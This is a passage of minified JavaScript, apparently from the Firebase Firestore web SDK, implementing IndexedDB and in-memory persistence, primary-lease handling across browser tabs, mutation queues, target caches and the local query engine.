n})})}).catch(function(){return[]})]);case 1:if(e=t.sent(),this.Qe)for(n=0,r=e;n<r.length;n++)i=r[n],this.Qe.removeItem(this.on(i.clientId));t.label=2;case 2:return[2]}})})},_E.prototype.ze=function(){var t=this;this.$e=this.Se.enqueueAfterDelay("client_metadata_refresh",4e3,function(){return t.je().then(function(){return t.nn()}).then(function(){return t.ze()})})},_E.prototype.tn=function(t){return!!t&&t.ownerId===this.clientId},_E.prototype.Ye=function(e){var r=this;return this.Ce?xT.resolve(!0):wE(e).get(pT.key).next(function(t){if(null!==t&&r.sn(t.leaseTimestampMs,5e3)&&!r.cn(t.ownerId)){if(r.tn(t)&&r.networkEnabled)return!0;if(!r.tn(t)){if(!t.allowTabSynchronization)throw new ub(ab.FAILED_PRECONDITION,mE);return!1}}return!(!r.networkEnabled||!r.inForeground)||TE(e).Nt().next(function(t){return void 0===r.rn(t,5e3).find(function(t){if(r.clientId!==t.clientId){var e=!r.networkEnabled&&t.networkEnabled,n=!r.inForeground&&t.inForeground,t=r.networkEnabled===t.networkEnabled;if(e||n&&t)return!0}return!1})})}).next(function(t){return r.isPrimary!==t&&fb("IndexedDbPersistence","Client "+(t?"is":"is not")+" eligible for a primary lease."),t})},_E.prototype.shutdown=function(){return Yi(this,void 0,void 0,function(){var n=this;return Xi(this,function(t){switch(t.label){case 0:return this.xe=!1,this.un(),this.$e&&(this.$e.cancel(),this.$e=null),this.an(),this.hn(),[4,this.Be.runTransaction("shutdown","readwrite",[pT.store,CT.store],function(t){var e=new JT(t,ib.o);return n.Xe(e).next(function(){return n.en(e)})})];case 1:return t.sent(),this.Be.close(),this.ln(),[2]}})})},_E.prototype.rn=function(t,e){var n=this;return t.filter(function(t){return n.sn(t.updateTimeMs,e)&&!n.cn(t.clientId)})},_E.prototype.fn=function(){var e=this;return this.runTransaction("getActiveClients","readonly",function(t){return TE(t).Nt().next(function(t){return e.rn(t,18e5).map(function(t){return t.clientId})})})},Object.defineProperty(_E.prototype,"started",{get:function(){return this.xe},enumerable:!1,configurable:!0}),_E.prototype.getMutationQueue=function(t){return xI.Qt(t,this.R,this.Ut,this.referenceDelegate)},_E.prototype.getTargetCache=function(){return this.qe},_E.prototype.getRemoteDocumentCache=function(){return this.Ue},_E.prototype.getIndexManager=function(){return this.Ut},_E.prototype.getBundleCache=function(){return this.Ke},_E.prototype.runTransaction=function(e,n,r){var i,o=this;return fb("IndexedDbPersistence","Starting transaction:",e),this.Be.runTransaction(e,"readonly"===n?"readonly":"readwrite",PT,function(t){return i=new JT(t,o.Ne?o.Ne.next():ib.o),"readwrite-primary"===n?o.Je(i).next(function(t){return!!t||o.Ye(i)}).next(function(t){if(!t)throw pb("Failed to obtain primary lease for action '"+e+"'."),o.isPrimary=!1,o.Se.enqueueRetryable(function(){return o.Me(!1)}),new ub(ab.FAILED_PRECONDITION,OT);return r(i)}).next(function(t){return o.Ze(i).next(function(){return t})}):o.dn(i).next(function(){return r(i)})}).then(function(t){return i.raiseOnCommittedEvent(),t})},_E.prototype.dn=function(t){var e=this;return wE(t).get(pT.key).next(function(t){if(null!==t&&e.sn(t.leaseTimestampMs,5e3)&&!e.cn(t.ownerId)&&!e.tn(t)&&!(e.Ce||e.allowTabSynchronization&&t.allowTabSynchronization))throw new ub(ab.FAILED_PRECONDITION,mE)})},_E.prototype.Ze=function(t){var e=new pT(this.clientId,this.allowTabSynchronization,Date.now());return wE(t).put(pT.key,e)},_E.yt=function(){return MT.yt()},_E.prototype.Xe=function(t){var e=this,n=wE(t);return n.get(pT.key).next(function(t){return e.tn(t)?(fb("IndexedDbPersistence","Releasing primary lease."),n.delete(pT.key)):xT.resolve()})},_E.prototype.sn=function(t,e){var n=Date.now();return!(t<n-e||n<t&&(pb("Detected an update time that is in the future: "+t+" > "+n),1))},_E.prototype.We=function(){var t=this;null!==this.document&&"function"==typeof this.document.addEventListener&&(this.Fe=function(){t.Se.enqueueAndForget(function(){return t.inForeground="visible"===t.document.visibilityState,t.je()})},this.document.addEventListener("visibilitychange",this.Fe),this.inForeground="visible"===this.document.visibilityState)},_E.prototype.an=function(){this.Fe&&(this.document.removeEventListener("visibilitychange",this.Fe),this.Fe=null)},_E.prototype.Ge=function(){var t,e=this;"function"==typeof(null===(t=this.window)||void 0===t?void 0:t.addEventListener)&&(this.ke=function(){e.un(),!vo()&&navigator.userAgent.includes("Safari")&&!navigator.userAgent.includes("Chrome")&&navigator.appVersion.match("Version/14")&&e.Se.enterRestrictedMode(!0),e.Se.enqueueAndForget(function(){return e.shutdown()})},this.window.addEventListener("pagehide",this.ke))},_E.prototype.hn=function(){this.ke&&(this.window.removeEventListener("pagehide",this.ke),this.ke=null)},_E.prototype.cn=function(t){var e;try{var n=null!==(null===(e=this.Qe)||void 0===e?void 0:e.getItem(this.on(t)));return fb("IndexedDbPersistence","Client '"+t+"' "+(n?"is":"is not")+" zombied in LocalStorage"),n}catch(t){return pb("IndexedDbPersistence","Failed to get zombied client id.",t),!1}},_E.prototype.un=function(){if(this.Qe)try{this.Qe.setItem(this.on(this.clientId),String(Date.now()))}catch(t){pb("Failed to set zombie client id.",t)}},_E.prototype.ln=function(){if(this.Qe)try{this.Qe.removeItem(this.on(this.clientId))}catch(t){}},_E.prototype.on=function(t){return"firestore_zombie_"+this.persistenceKey+"_"+t},_E);function _E(t,e,n,r,i,o,s,a,u,c){if(this.allowTabSynchronization=t,this.persistenceKey=e,this.clientId=n,this.Se=i,this.window=o,this.document=s,this.De=u,this.Ce=c,this.Ne=null,this.xe=!1,this.isPrimary=!1,this.networkEnabled=!0,this.ke=null,this.inForeground=!1,this.Fe=null,this.$e=null,this.Oe=Number.NEGATIVE_INFINITY,this.Me=function(t){return Promise.resolve()},!_E.yt())throw new ub(ab.UNIMPLEMENTED,"This platform is either missing IndexedDB or is known to have an incomplete implementation. Offline persistence has been disabled.");this.referenceDelegate=new JI(this,r),this.Le=e+"main",this.R=new iI(a),this.Be=new MT(this.Le,11,new gE(this.R)),this.qe=new VI(this.referenceDelegate,this.R),this.Ut=new EI,this.Ue=(e=this.R,a=this.Ut,new sE(e,a)),this.Ke=new mI,this.window&&this.window.localStorage?this.Qe=this.window.localStorage:(this.Qe=null,!1===c&&pb("IndexedDbPersistence","LocalStorage is unavailable. As a result, persistence may not work reliably. In particular enablePersistence() could fail immediately after refreshing the page."))}function wE(t){return tI(t,pT.store)}function TE(t){return tI(t,CT.store)}function IE(t,e){var n=t.projectId;return t.isDefaultDatabase||(n+="."+t.database),"firestore/"+e+"/"+n+"/"}function EE(t,e){this.progress=t,this.wn=e}var SE=(OE.prototype.mn=function(e,n){var r=this;return this._n.getAllMutationBatchesAffectingDocumentKey(e,n).next(function(t){return r.yn(e,n,t)})},OE.prototype.yn=function(t,e,r){return this.Ue.getEntry(t,e).next(function(t){for(var e=0,n=r;e<n.length;e++)n[e].applyToLocalView(t);return t})},OE.prototype.gn=function(t,i){t.forEach(function(t,e){for(var n=0,r=i;n<r.length;n++)r[n].applyToLocalView(e)})},OE.prototype.pn=function(e,t){var n=this;return this.Ue.getEntries(e,t).next(function(t){return n.En(e,t).next(function(){return t})})},OE.prototype.En=function(t,e){var n=this;return this._n.getAllMutationBatchesAffectingDocumentKeys(t,e).next(function(t){return n.gn(e,t)})},OE.prototype.getDocumentsMatchingQuery=function(t,e,n){return r=e,$b.isDocumentKey(r.path)&&null===r.collectionGroup&&0===r.filters.length?this.Tn(t,e.path):iw(e)?this.In(t,e,n):this.An(t,e,n);var r},OE.prototype.Tn=function(t,e){return this.mn(t,new $b(e)).next(function(t){var e=m0;return e=t.isFoundDocument()?e.insert(t.key,t):e})},OE.prototype.In=function(n,r,i){var o=this,s=r.collectionGroup,a=m0;return this.Ut.getCollectionParents(n,s).next(function(t){return xT.forEach(t,function(t){var e,e=(e=r,t=t.child(s),new $_(t,null,e.explicitOrderBy.slice(),e.filters.slice(),e.limit,e.limitType,e.startAt,e.endAt));return o.An(n,e,i).next(function(t){t.forEach(function(t,e){a=a.insert(t,e)})})}).next(function(){return a})})},OE.prototype.An=function(e,n,t){var c,h,r=this;return this.Ue.getDocumentsMatchingQuery(e,n,t).next(function(t){return c=t,r._n.getAllMutationBatchesAffectingQuery(e,n)}).next(function(t){return h=t,r.Rn(e,h,c).next(function(t){c=t;for(var e=0,n=h;e<n.length;e++)for(var r=n[e],i=0,o=r.mutations;i<o.length;i++){var s=o[i],a=s.key,u=c.get(a);null==u&&(u=d_.newInvalidDocument(a),c=c.insert(a,u)),jw(s,u,r.localWriteTime),u.isFoundDocument()||(c=c.remove(a))}})}).next(function(){return c.forEach(function(t,e){lw(n,e)||(c=c.remove(t))}),c})},OE.prototype.Rn=function(t,e,n){for(var r=w0(),i=0,o=e;i<o.length;i++)for(var s=0,a=o[i].mutations;s<a.length;s++){var u=a[s];u instanceof Ww&&null===n.get(u.key)&&(r=r.add(u.key))}var c=n;return this.Ue.getEntries(t,r).next(function(t){return t.forEach(function(t,e){e.isFoundDocument()&&(c=c.insert(t,e))}),c})},OE),kE=(PE.Pn=function(t,e){for(var n=w0(),r=w0(),i=0,o=e.docChanges;i<o.length;i++){var s=o[i];switch(s.type){case 0:n=n.add(s.doc.key);break;case 1:r=r.add(s.doc.key)}}return new PE(t,e.fromCache,n,r)},PE),CE=(RE.prototype.Vn=function(t){this.Sn=t},RE.prototype.getDocumentsMatchingQuery=function(e,r,i,o){var s=this;return 0===r.filters.length&&null===r.limit&&null==r.startAt&&null==r.endAt&&(0===r.explicitOrderBy.length||1===r.explicitOrderBy.length&&r.explicitOrderBy[0].field.isKeyField())||i.isEqual(Eb.min())?this.Dn(e,r):this.Sn.pn(e,o).next(function(t){var n=s.Cn(r,t);return(tw(r)||ew(r))&&s.Nn(r.limitType,n,o,i)?s.Dn(e,r):(lb()<=us.DEBUG&&fb("QueryEngine","Re-using previous result from %s to execute query: %s",i.toString(),hw(r)),s.Sn.getDocumentsMatchingQuery(e,r,i).next(function(e){return n.forEach(function(t){e=e.insert(t.key,t)}),e}))})},RE.prototype.Cn=function(n,t){var r=new p0(fw(n));return t.forEach(function(t,e){lw(n,e)&&(r=r.add(e))}),r},RE.prototype.Nn=function(t,e,n,r){if(n.size!==e.size)return!0;e="F"===t?e.last():e.first();return!!e&&(e.hasPendingWrites||0<e.version.compareTo(r))},RE.prototype.Dn=function(t,e){return lb()<=us.DEBUG&&fb("QueryEngine","Using full collection scan to execute query:",hw(e)),this.Sn.getDocumentsMatchingQuery(t,e,Eb.min())},RE),AE=(NE.prototype.collectGarbage=function(e){var n=this;return this.persistence.runTransaction("Collect garbage","readwrite-primary",function(t){return e.collect(t,n.kn)})},NE);function NE(t,e,n,r){this.persistence=t,this.xn=e,this.R=r,this.kn=new s0(_b),this.Fn=new oE(m_,b_),this.$n=Eb.min(),this._n=t.getMutationQueue(n),this.On=t.getRemoteDocumentCache(),this.qe=t.getTargetCache(),this.Mn=new SE(this.On,this._n,this.persistence.getIndexManager()),this.Ke=t.getBundleCache(),this.xn.Vn(this.Mn)}function RE(){}function PE(t,e,n,r){this.targetId=t,this.fromCache=e,this.bn=n,this.vn=r}function OE(t,e,n){this.Ue=t,this._n=e,this.Ut=n}function DE(t,e,n,r){return new AE(t,e,n,r)}function xE(i,o){return Yi(this,void 0,void 0,function(){var e,n,m,r;return Xi(this,function(t){switch(t.label){case 0:return n=(e=i)._n,m=e.Mn,[4,e.persistence.runTransaction("Handle user change","readonly",function(v){var y;return e._n.getAllMutationBatches(v).next(function(t){return y=t,n=e.persistence.getMutationQueue(o),m=new SE(e.On,n,e.persistence.getIndexManager()),n.getAllMutationBatches(v)}).next(function(t){for(var e=[],n=[],r=w0(),i=0,o=y;i<o.length;i++){var s=o[i];e.push(s.batchId);for(var a=0,u=s.mutations;a<u.length;a++)var c=u[a],r=r.add(c.key)}for(var h=0,l=t;h<l.length;h++){var f=l[h];n.push(f.batchId);for(var p=0,d=f.mutations;p<d.length;p++){var g=d[p];r=r.add(g.key)}}return m.pn(v,r).next(function(t){return{Ln:t,removedBatchIds:e,addedBatchIds:n}})})})];case 1:return r=t.sent(),[2,(e._n=n,e.Mn=m,e.xn.Vn(e.Mn),r)]}})})}function LE(t,h){var l=t;return l.persistence.runTransaction("Acknowledge batch","readwrite-primary",function(t){var e,r,i,o,s,n,a,u=h.batch.keys(),c=l.On.newChangeBuffer({trackRemovals:!0});return e=l,r=t,o=c,s=(i=h).batch,n=s.keys(),a=xT.resolve(),n.forEach(function(n){a=a.next(function(){return o.getEntry(r,n)}).next(function(t){var e=i.docVersions.get(n);yb(null!==e),t.version.compareTo(e)<0&&(s.applyToRemoteDocument(t,i),t.isValidDocument()&&o.addEntry(t,i.commitVersion))})}),a.next(function(){return e._n.removeMutationBatch(r,s)}).next(function(){return c.apply(t)}).next(function(){return l._n.performConsistencyCheck(t)}).next(function(){return l.Mn.pn(t,u)})})}function ME(t){var e=t;return e.persistence.runTransaction("Get last remote snapshot version","readonly",function(t){return e.qe.getLastRemoteSnapshotVersion(t)})}function FE(t,r){var u=t,c=r.snapshotVersion,h=u.kn;return u.persistence.runTransaction("Apply remote event","readwrite-primary",function(s){var t=u.On.newChangeBuffer({trackRemovals:!0});h=u.kn;var a=[];r.targetChanges.forEach(function(t,e){var n,r,i,o=h.get(e);o&&(a.push(u.qe.removeMatchingKeys(s,t.removedDocuments,e).next(function(){return u.qe.addMatchingKeys(s,t.addedDocuments,e)})),0<(i=t.resumeToken).approximateByteSize()&&(n=o.withResumeToken(i,c).withSequenceNumber(s.currentSequenceNumber),h=h.insert(e,n),r=o,i=t,yb(0<(o=n).resumeToken.approximateByteSize()),(0===r.resumeToken.approximateByteSize()||3e8<=o.snapshotVersion.toMicroseconds()-r.snapshotVersion.toMicroseconds()||0<i.addedDocuments.size+i.modifiedDocuments.size+i.removedDocuments.size)&&a.push(u.qe.updateTargetData(s,n))))});var e,n=g0;return r.documentUpdates.forEach(function(t,e){r.resolvedLimboDocuments.has(t)&&a.push(u.persistence.referenceDelegate.updateLimboDocument(s,t))}),a.push(jE(s,t,r.documentUpdates,c,void 0).next(function(t){n=t})),c.isEqual(Eb.min())||(e=u.qe.getLastRemoteSnapshotVersion(s).next(function(t){return u.qe.setTargetsMetadata(s,s.currentSequenceNumber,c)}),a.push(e)),xT.waitFor(a).next(function(){return t.apply(s)}).next(function(){return u.Mn.En(s,n)}).next(function(){return n})}).then(function(t){return u.kn=h,t})}function jE(t,s,e,a,u){var n=w0();return e.forEach(function(t){return n=n.add(t)}),s.getEntries(t,n).next(function(i){var o=g0;return e.forEach(function(t,e){var n=i.get(t),r=(null==u?void 0:u.get(t))||a;e.isNoDocument()&&e.version.isEqual(Eb.min())?(s.removeEntry(t,r),o=o.insert(t,e)):!n.isValidDocument()||0<e.version.compareTo(n.version)||0===e.version.compareTo(n.version)&&n.hasPendingWrites?(s.addEntry(e,r),o=o.insert(t,e)):fb("LocalStore","Ignoring outdated watch update for ",t,". Current version:",n.version," Watch version:",e.version)}),o})}function UE(t,r){var i=t;return i.persistence.runTransaction("Allocate target","readwrite",function(e){var n;return i.qe.getTargetData(e,r).next(function(t){return t?(n=t,xT.resolve(n)):i.qe.allocateTargetId(e).next(function(t){return n=new rI(r,t,0,e.currentSequenceNumber),i.qe.addTargetData(e,n).next(function(){return n})})})}).then(function(t){var e=i.kn.get(t.targetId);return(null===e||0<t.snapshotVersion.compareTo(e.snapshotVersion))&&(i.kn=i.kn.insert(t.targetId,t),i.Fn.set(r,t.targetId)),t})}function qE(i,o,s){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:n=(e=i).kn.get(o),r=s?"readwrite":"readwrite-primary",t.label=1;case 1:return t.trys.push([1,4,,5]),s?[3,3]:[4,e.persistence.runTransaction("Release target",r,function(t){return e.persistence.referenceDelegate.removeTarget(t,n)})];case 2:t.sent(),t.label=3;case 3:return[3,5];case 4:if(!HT(r=t.sent()))throw r;return fb("LocalStore","Failed to update sequence numbers for target "+o+": "+r),[3,5];case 5:return e.kn=e.kn.remove(o),e.Fn.delete(n.target),[2]}})})}function VE(t,o,s){var a=t,u=Eb.min(),c=w0();return a.persistence.runTransaction("Execute query","readonly",function(e){return t=a,n=e,r=sw(o),(void 0!==(t=(i=t).Fn.get(r))?xT.resolve(i.kn.get(t)):i.qe.getTargetData(n,r)).next(function(t){if(t)return u=t.lastLimboFreeSnapshotVersion,a.qe.getMatchingKeysForTargetId(e,t.targetId).next(function(t){c=t})}).next(function(){return a.xn.getDocumentsMatchingQuery(e,o,s?u:Eb.min(),s?c:w0())}).next(function(t){return{documents:t,Bn:c}});var t,n,r,i})}function BE(t,e){var n=t,r=n.qe,t=n.kn.get(e);return t?Promise.resolve(t.target):n.persistence.runTransaction("Get target data","readonly",function(t){return r.lt(t,e).next(function(t){return t?t.target:null})})}function KE(t){var s=t;return s.persistence.runTransaction("Get new document changes","readonly",function(t){return e=s.On,n=t,t=s.$n,r=e,i=g0,o=hI(t),t=pE(n),n=IDBKeyRange.lowerBound(o,!0),t.$t({index:wT.readTimeIndex,range:n},function(t,e){var n=uI(r.R,e);i=i.insert(n.key,n),o=e.readTime}).next(function(){return{wn:i,readTime:lI(o)}});var e,n,r,i,o}).then(function(t){var e=t.wn,t=t.readTime;return s.$n=t,e})}function WE(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){return[2,(e=n).persistence.runTransaction("Synchronize last document change read time","readonly",function(t){return t=pE(t),r=Eb.min(),t.$t({index:wT.readTimeIndex,reverse:!0},function(t,e,n){e.readTime&&(r=lI(e.readTime)),n.done()}).next(function(){return r});var r}).then(function(t){e.$n=t})]})})}var HE,zE,GE=(dS.prototype.getBundleMetadata=function(t,e){return xT.resolve(this.Qn.get(e))},dS.prototype.saveBundleMetadata=function(t,e){return this.Qn.set(e.id,{id:e.id,version:e.version,createTime:V0(e.createTime)}),xT.resolve()},dS.prototype.getNamedQuery=function(t,e){return xT.resolve(this.jn.get(e))},dS.prototype.saveNamedQuery=function(t,e){return this.jn.set(e.name,{name:(e=e).name,query:yI(e.bundledQuery),readTime:V0(e.readTime)}),xT.resolve()},dS),QE=(pS.prototype.isEmpty=function(){return this.Wn.isEmpty()},pS.prototype.addReference=function(t,e){e=new YE(t,e);this.Wn=this.Wn.add(e),this.zn=this.zn.add(e)},pS.prototype.Jn=function(t,e){var n=this;t.forEach(function(t){return n.addReference(t,e)})},pS.prototype.removeReference=function(t,e){this.Yn(new YE(t,e))},pS.prototype.Xn=function(t,e){var n=this;t.forEach(function(t){return n.removeReference(t,e)})},pS.prototype.Zn=function(t){var e=this,n=new $b(new Ob([])),r=new YE(n,t),t=new YE(n,t+1),i=[];return this.zn.forEachInRange([r,t],function(t){e.Yn(t),i.push(t.key)}),i},pS.prototype.ts=function(){var e=this;this.Wn.forEach(function(t){return e.Yn(t)})},pS.prototype.Yn=function(t){this.Wn=this.Wn.delete(t),this.zn=this.zn.delete(t)},pS.prototype.es=function(t){var e=new $b(new Ob([])),n=new YE(e,t),t=new YE(e,t+1),r=w0();return this.zn.forEachInRange([n,t],function(t){r=r.add(t.key)}),r},pS.prototype.containsKey=function(t){var e=new YE(t,0),e=this.Wn.firstAfterOrEqual(e);return null!==e&&t.isEqual(e.key)},pS),YE=(fS.Gn=function(t,e){return $b.comparator(t.key,e.key)||_b(t.ns,e.ns)},fS.Hn=function(t,e){return _b(t.ns,e.ns)||$b.comparator(t.key,e.key)},fS),XE=(lS.prototype.checkEmpty=function(t){return xT.resolve(0===this._n.length)},lS.prototype.addMutationBatch=function(t,e,n,r){var i=this.ss;this.ss++,0<this._n.length&&this._n[this._n.length-1];n=new eI(i,e,n,r);this._n.push(n);for(var o=0,s=r;o<s.length;o++){var a=s[o];this.rs=this.rs.add(new YE(a.key,i)),this.Ut.addToCollectionParentIndex(t,a.key.path.popLast())}return xT.resolve(n)},lS.prototype.lookupMutationBatch=function(t,e){return xT.resolve(this.os(e))},lS.prototype.getNextMutationBatchAfterBatchId=function(t,e){e=this.cs(e+1),e=e<0?0:e;return xT.resolve(this._n.length>e?this._n[e]:null)},lS.prototype.getHighestUnacknowledgedBatchId=function(){return xT.resolve(0===this._n.length?-1:this.ss-1)},lS.prototype.getAllMutationBatches=function(t){return xT.resolve(this._n.slice())},lS.prototype.getAllMutationBatchesAffectingDocumentKey=function(t,e){var n=this,r=new YE(e,0),e=new YE(e,Number.POSITIVE_INFINITY),i=[];return this.rs.forEachInRange([r,e],function(t){t=n.os(t.ns);i.push(t)}),xT.resolve(i)},lS.prototype.getAllMutationBatchesAffectingDocumentKeys=function(t,e){var n=this,r=new p0(_b);return e.forEach(function(t){var e=new YE(t,0),t=new YE(t,Number.POSITIVE_INFINITY);n.rs.forEachInRange([e,t],function(t){r=r.add(t.ns)})}),xT.resolve(this.us(r))},lS.prototype.getAllMutationBatchesAffectingQuery=function(t,e){var n=e.path,r=n.length+1,e=n;$b.isDocumentKey(e)||(e=e.child(""));var e=new YE(new $b(e),0),i=new p0(_b);return this.rs.forEachWhile(function(t){var e=t.key.path;return!!n.isPrefixOf(e)&&(e.length===r&&(i=i.add(t.ns)),!0)},e),xT.resolve(this.us(i))},lS.prototype.us=function(t){var e=this,n=[];return t.forEach(function(t){t=e.os(t);null!==t&&n.push(t)}),n},lS.prototype.removeMutationBatch=function(n,r){var i=this;yb(0===this.hs(r.batchId,"removed")),this._n.shift();var o=this.rs;return xT.forEach(r.mutations,function(t){var e=new YE(t.key,r.batchId);return o=o.delete(e),i.referenceDelegate.markPotentiallyOrphaned(n,t.key)}).next(function(){i.rs=o})},lS.prototype.Gt=function(t){},lS.prototype.containsKey=function(t,e){var n=new YE(e,0),n=this.rs.firstAfterOrEqual(n);return xT.resolve(e.isEqual(n&&n.key))},lS.prototype.performConsistencyCheck=function(t){return this._n.length,xT.resolve()},lS.prototype.hs=function(t,e){return this.cs(t)},lS.prototype.cs=function(t){return 0===this._n.length?0:t-this._n[0].batchId},lS.prototype.os=function(t){t=this.cs(t);return t<0||t>=this._n.length?null:this._n[t]},lS),$E=(hS.prototype.addEntry=function(t,e,n){var r=e.key,i=this.docs.get(r),o=i?i.size:0,i=this.ls(e);return this.docs=this.docs.insert(r,{document:e.clone(),size:i,readTime:n}),this.size+=i-o,this.Ut.addToCollectionParentIndex(t,r.path.popLast())},hS.prototype.removeEntry=function(t){var e=this.docs.get(t);e&&(this.docs=this.docs.remove(t),this.size-=e.size)},hS.prototype.getEntry=function(t,e){var n=this.docs.get(e);return xT.resolve(n?n.document.clone():d_.newInvalidDocument(e))},hS.prototype.getEntries=function(t,e){var n=this,r=g0;return e.forEach(function(t){var e=n.docs.get(t);r=r.insert(t,e?e.document.clone():d_.newInvalidDocument(t))}),xT.resolve(r)},hS.prototype.getDocumentsMatchingQuery=function(t,e,n){for(var r=g0,i=new $b(e.path.child("")),o=this.docs.getIteratorFrom(i);o.hasNext();){var s=o.getNext(),a=s.key,u=s.value,s=u.document,u=u.readTime;if(!e.path.isPrefixOf(a.path))break;u.compareTo(n)<=0||lw(e,s)&&(r=r.insert(s.key,s.clone()))}return xT.resolve(r)},hS.prototype.fs=function(t,e){return xT.forEach(this.docs,function(t){return e(t)})},hS.prototype.newChangeBuffer=function(t){return new JE(this)},hS.prototype.getSize=function(t){return xT.resolve(this.size)},hS),JE=(Gi(cS,zE=Q),cS.prototype.applyChanges=function(n){var r=this,i=[];return this.changes.forEach(function(t,e){e.document.isValidDocument()?i.push(r.Ie.addEntry(n,e.document,r.getReadTime(t))):r.Ie.removeEntry(t)}),xT.waitFor(i)},cS.prototype.getFromCache=function(t,e){return this.Ie.getEntry(t,e)},cS.prototype.getAllFromCache=function(t,e){return this.Ie.getEntries(t,e)},cS),ZE=(uS.prototype.forEachTarget=function(t,n){return this.ds.forEach(function(t,e){return n(e)}),xT.resolve()},uS.prototype.getLastRemoteSnapshotVersion=function(t){return xT.resolve(this.lastRemoteSnapshotVersion)},uS.prototype.getHighestSequenceNumber=function(t){return xT.resolve(this.ws)},uS.prototype.allocateTargetId=function(t){return this.highestTargetId=this.ys.next(),xT.resolve(this.highestTargetId)},uS.prototype.setTargetsMetadata=function(t,e,n){return n&&(this.lastRemoteSnapshotVersion=n),e>this.ws&&(this.ws=e),xT.resolve()},uS.prototype.te=function(t){this.ds.set(t.target,t);var e=t.targetId;e>this.highestTargetId&&(this.ys=new qI(e),this.highestTargetId=e),t.sequenceNumber>this.ws&&(this.ws=t.sequenceNumber)},uS.prototype.addTargetData=function(t,e){return this.te(e),this.targetCount+=1,xT.resolve()},uS.prototype.updateTargetData=function(t,e){return this.te(e),xT.resolve()},uS.prototype.removeTargetData=function(t,e){return this.ds.delete(e.target),this._s.Zn(e.targetId),--this.targetCount,xT.resolve()},uS.prototype.removeTargets=function(n,r,i){var o=this,s=0,a=[];return this.ds.forEach(function(t,e){e.sequenceNumber<=r&&null===i.get(e.targetId)&&(o.ds.delete(t),a.push(o.removeMatchingKeysForTargetId(n,e.targetId)),s++)}),xT.waitFor(a).next(function(){return s})},uS.prototype.getTargetCount=function(t){return xT.resolve(this.targetCount)},uS.prototype.getTargetData=function(t,e){e=this.ds.get(e)||null;return xT.resolve(e)},uS.prototype.addMatchingKeys=function(t,e,n){return this._s.Jn(e,n),xT.resolve()},uS.prototype.removeMatchingKeys=function(e,t,n){this._s.Xn(t,n);var r=this.persistence.referenceDelegate,i=[];return r&&t.forEach(function(t){i.push(r.markPotentiallyOrphaned(e,t))}),xT.waitFor(i)},uS.prototype.removeMatchingKeysForTargetId=function(t,e){return this._s.Zn(e),xT.resolve()},uS.prototype.getMatchingKeysForTargetId=function(t,e){e=this._s.es(e);return xT.resolve(e)},uS.prototype.containsKey=function(t,e){return xT.resolve(this._s.containsKey(e))},uS),tS=(aS.prototype.start=function(){return Promise.resolve()},aS.prototype.shutdown=function(){return this.xe=!1,Promise.resolve()},Object.defineProperty(aS.prototype,"started",{get:function(){return this.xe},enumerable:!1,configurable:!0}),aS.prototype.setDatabaseDeletedListener=function(){},aS.prototype.setNetworkEnabled=function(){},aS.prototype.getIndexManager=function(){return this.Ut},aS.prototype.getMutationQueue=function(t){var e=this.gs[t.toKey()];return e||(e=new XE(this.Ut,this.referenceDelegate),this.gs[t.toKey()]=e),e},aS.prototype.getTargetCache=function(){return this.qe},aS.prototype.getRemoteDocumentCache=function(){return this.Ue},aS.prototype.getBundleCache=function(){return this.Ke},aS.prototype.runTransaction=function(t,e,n){var r=this;fb("MemoryPersistence","Starting transaction:",t);var i=new eS(this.Ne.next());return this.referenceDelegate.Es(),n(i).next(function(t){return r.referenceDelegate.Ts(i).next(function(){return t})}).toPromise().then(function(t){return i.raiseOnCommittedEvent(),t})},aS.prototype.Is=function(e,n){return xT.or(Object.values(this.gs).map(function(t){return function(){return t.containsKey(e,n)}}))},aS),eS=(Gi(sS,HE=G),sS),nS=(oS.bs=function(t){return new oS(t)},Object.defineProperty(oS.prototype,"vs",{get:function(){if(this.Rs)return this.Rs;throw vb()},enumerable:!1,configurable:!0}),oS.prototype.addReference=function(t,e,n){return this.As.addReference(n,e),this.vs.delete(n.toString()),xT.resolve()},oS.prototype.removeReference=function(t,e,n){return this.As.removeReference(n,e),this.vs.add(n.toString()),xT.resolve()},oS.prototype.markPotentiallyOrphaned=function(t,e){return this.vs.add(e.toString()),xT.resolve()},oS.prototype.removeTarget=function(t,e){var n=this;this.As.Zn(e.targetId).forEach(function(t){return n.vs.add(t.toString())});var r=this.persistence.getTargetCache();return r.getMatchingKeysForTargetId(t,e.targetId).next(function(t){t.forEach(function(t){return n.vs.add(t.toString())})}).next(function(){return r.removeTargetData(t,e)})},oS.prototype.Es=function(){this.Rs=new Set},oS.prototype.Ts=function(n){var r=this,i=this.persistence.getRemoteDocumentCache().newChangeBuffer();return xT.forEach(this.vs,function(t){var e=$b.fromPath(t);return r.Ps(n,e).next(function(t){t||i.removeEntry(e)})}).next(function(){return r.Rs=null,i.apply(n)})},oS.prototype.updateLimboDocument=function(t,e){var n=this;return this.Ps(t,e).next(function(t){t?n.vs.delete(e.toString()):n.vs.add(e.toString())})},oS.prototype.ps=function(t){return 0},oS.prototype.Ps=function(t,e){var n=this;return xT.or([function(){return xT.resolve(n.As.containsKey(e))},function(){return n.persistence.getTargetCache().containsKey(t,e)},function(){return n.persistence.Is(t,e)}])},oS),rS=(iS.prototype.isAuthenticated=function(){return null!=this.uid},iS.prototype.toKey=function(){return this.isAuthenticated()?"uid:"+this.uid:"anonymous-user"},iS.prototype.isEqual=function(t){return t.uid===this.uid},iS);function iS(t){this.uid=t}function oS(t){this.persistence=t,this.As=new QE,this.Rs=null}function sS(t){var e=this;return(e=HE.call(this)||this).currentSequenceNumber=t,e}function aS(t,e){var n=this;this.gs={},this.Ne=new ib(0),this.xe=!1,this.xe=!0,this.referenceDelegate=t(this),this.qe=new ZE(this),this.Ut=new TI,this.Ue=(t=this.Ut,new $E(t,function(t){return n.referenceDelegate.ps(t)})),this.R=new iI(e),this.Ke=new GE(this.R)}function uS(t){this.persistence=t,this.ds=new oE(m_,b_),this.lastRemoteSnapshotVersion=Eb.min(),this.highestTargetId=0,this.ws=0,this._s=new QE,this.targetCount=0,this.ys=qI.Jt()}function cS(t){var e=this;return(e=zE.call(this)||this).Ie=t,e}function hS(t,e){this.Ut=t,this.ls=e,this.docs=new s0($b.comparator),this.size=0}function lS(t,e){this.Ut=t,this.referenceDelegate=e,this._n=[],this.ss=1,this.rs=new p0(YE.Gn)}function fS(t,e){this.key=t,this.ns=e}function pS(){this.Wn=new p0(YE.Gn),this.zn=new p0(YE.Hn)}function dS(t){this.R=t,this.Qn=new Map,this.jn=new Map}function 